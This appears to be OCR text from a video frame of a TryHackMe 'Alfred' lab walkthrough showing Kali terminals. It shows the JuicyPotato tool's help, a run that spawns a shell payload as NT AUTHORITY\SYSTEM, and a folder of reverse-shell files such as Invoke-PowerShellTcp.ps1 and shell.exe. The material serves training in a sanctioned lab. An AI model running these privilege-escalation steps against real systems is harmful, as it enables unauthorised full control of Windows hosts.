 TryHackMe | Alfred - Mo...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:57 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 53x32
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <
u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1
)
-a <argument>: command line argument to pass to progr
am (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291
-83b6-3328366b9097})
-z only test CLSID and print token's user
C:\Program Files (x86)\Jenkins>jp.exe -t * -p shell.e
xe -l 4444
jp.exe -t * -p shell.exe -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\S
YSTEM
[+] CreateProcessWithTokenW OK
C:\Program Files (x86)\Jenkins>
root@kali: ~/TryHackMe/Alfred 71x32
es is too long.
The directory name C:\Users\DefaultAppPool\Local Settings\Application D
ata\Application Data\Application Data\Application Data\Application Data
\Application Data\Application Data\Application Data\Application Data\Ap
plication Data\Application Data\Application Data\Microsoft\Credentials
is too long.
The directory name C:\Users\DefaultAppPool\Local Settings\Application D
ata\Application Data\Application Data\Application Data\Application Data
\Application Data\Application Data\Application Data\Application Data\Ap
plication Data\Application Data\Application Data\Temporary Internet Fil
es is too long.
The directory name C:\Users\DefaultAppPool\Local Settings\Application D
ata\Application Data\Application Data\Application Data\Application Data
\Application Data\Application Data\Application Data\Application Data\Ap
plication Data\Application Data\Microsoft\Windows\Temporary Internet Fi
les is too long.
^C
(root💀kali)-[~/TryHackMe/Alfred]
# ls -la 1 ⨯
total 548
drwxr-xr-x 2 root root 4096 Jan 19 12:52 .
drwxr-xr-x 3 root root 4096 Jan 16 13:50 ..
-rw-r--r-- 1 root root 33069 Oct 25 2019 bruce.jpg
-rw-r--r-- 1 root root 4401 Jan 19 12:29 Invoke-PowerShellTcp.ps1
-rw-r--r-- 1 root root 347648 Dec 6 18:35 JuicyPotato.exe
-rw-r--r-- 1 root root 73802 Jan 19 12:37 met-shell.exe
-rw-r--r-- 1 root root 2357 Jan 19 11:35 nmap.py
-rw-r--r-- 1 root root 73802 Jan 19 12:52 shell.exe
(root💀kali)-[~/TryHackMe/Alfred]
#